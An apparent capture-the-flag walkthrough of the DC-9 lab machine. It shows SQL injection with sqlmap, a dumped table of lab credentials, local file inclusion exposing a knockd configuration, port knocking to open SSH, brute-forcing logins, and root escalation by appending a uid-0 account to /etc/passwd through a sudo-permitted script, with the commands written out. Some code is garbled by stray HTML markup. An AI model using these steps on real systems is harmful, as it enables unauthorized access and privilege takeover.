preface
The last target aircraft of DC series still continues the previous tradition, which is regular but innovative. As the author said
all things must come to an end
All things will eventually come to an end, but life will continue and meet the next challenge with good memories. 😃
Knowledge points
- knockd service
- /etc/passwd file authorization
Detailed process
Information collection
-

Port scan, port 22 blocked
-

Directory scan
-

It is easy to find sql Injection on the search page when browsing the website
-
sqlmap injection is successful. The details will not be demonstrated. The data obtained are as follows.
Table: UserDetails [17 entries] +-----------+------------+---------------+ | firstname | lastname | password | +-----------+------------+---------------+ | Mary | Moe | 3kfs86sfd | | Julie | Dooley | 468sfdfsd2 | | Fred | Flintstone | 4sfd87sfd1 | | Barney | Rubble | RocksOff | | Tom | Cat | TC&TheBoyz | | Jerry | Mouse | B8m#48sd | | Wilma | Flintstone | Pebbles | | Betty | Rubble | BamBam01 | | Chandler | Bing | UrAG0D! | | Joey | Tribbiani | Passw0rd | | Rachel | Green | yN72#dsd | | Ross | Geller | ILoveRachel | | Monica | Geller | 3248dsds7s | | Phoebe | Buffay | smellycats | | Scooter | McScoots | YR3BVxxxw87 | | Donald | Trump | Ilovepeepee | | Scott | Morrison | Hawaii-Five-0 | +-----------+------------+---------------+- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
There is also an administrator

Admin: transorbital1 (use sqlmap default dictionary)
-

After logging in as an administrator, you only have the function of adding records. You originally wanted to use the closed dom tree to parse php, but the input has a length limit. Give up. After logging in to the administrator, you see the file not found error in the footer. It is assumed that there is an LFI.
-

Verify the LFI. Fortunately, the file parameter was guessed directly.
-
But LFI cannot get shell. The next idea should be to fuzz some system files. If you have a powerful dictionary here, you should be able to find / etc / knockd conf

This knockd Conf is a port probe server tool. It listens for all traffic on Ethernet or other available interfaces and waits for a special sequence of port hits. Client software such as telnet or Putty starts port hit by sending TCP or data packets to the port on the server.
Simply put, it is used to hide the ssh login port. (that is, we found that port 22 was blocked when we scanned the port before) the firewall will open the login port only when we tap the port in the set order. Then, in the same way, the firewall can close the ssh login port. If others do not know the port tapping order we set, they cannot log in to ssh. We can download knock to open the remote port, or we can Tap the port directly with nc.
-
Tap 746984759842 in sequence to open port 22

getshell
-
After that, you can use hydra or msf in combination with the password obtained from the database before the / etc/passwd file to hit the database ssh. Here I get the ssh password of janitor user. Password file found after login

-
Use msf blasting. Finally, I got a total of four accounts.



Right raising
-
Download the authorization assistant script. Suspicious files were found after the fredf user ran. The post run prompt should be written in python.

-
Find the source code through find
#!/usr/bin/python
import sys
if len (sys.argv) != 3 :
print ("Usage: python test.py read append")
sys.exit (1)
else :
f = open(sys.argv[1], "r")
output = (f.read())
f <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span>sys<span class="token punctuation">.</span>argv<span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">]</span><span class="token punctuation">,</span> <span class="token string">"a"</span><span class="token punctuation">)</span> f<span class="token punctuation">.</span>write<span class="token punctuation">(</span>output<span class="token punctuation">)</span> f<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
-
Obviously, we can merge the contents of the file with root privileges through this program. So how to raise rights? Write the user to / etc/passwd and generate the password first

$ perl -le 'print crypt("123456","salt")' sahL5d5V.UWtI $ echo "srat1999:sahL5d5V.UWtI:0:0:User_like_root:/root:/bin/bash" >> /tmp/passwd # User name: password hash: uid: gid: Description: Home Directory: shell used after login $ sudo ./test /tmp/passwd /etc/passwd- 1
- 2
- 3
- 4
- 5
-
last